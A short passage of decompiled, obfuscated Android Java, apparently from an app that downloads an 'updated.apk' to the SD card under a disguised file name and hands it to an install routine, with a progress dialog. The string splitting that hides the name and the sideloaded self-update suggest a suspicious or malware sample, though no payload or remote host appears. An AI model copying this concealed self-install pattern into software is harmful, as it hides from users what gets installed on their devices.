 }
protected void b(String param2String) {
this.a.b.dismissDialog(0);
if (param2String != null) {
StringBuilder stringBuilder = new StringBuilder();
stringBuilder.append("/sdcard/mobop");
stringBuilder.append("ORN".toLowerCase());
stringBuilder.append("updated.apk");
a(stringBuilder.toString());
}
}
protected void b(String... param2VarArgs) {
YIYIY_content_W_WW.b(this.a.b).setProgress(Integer.parseInt(param2VarArgs[0]));
}
protected void onPreExecute() {
super.onPreExecute();
this.a.b.showDialog(0);
}
}
}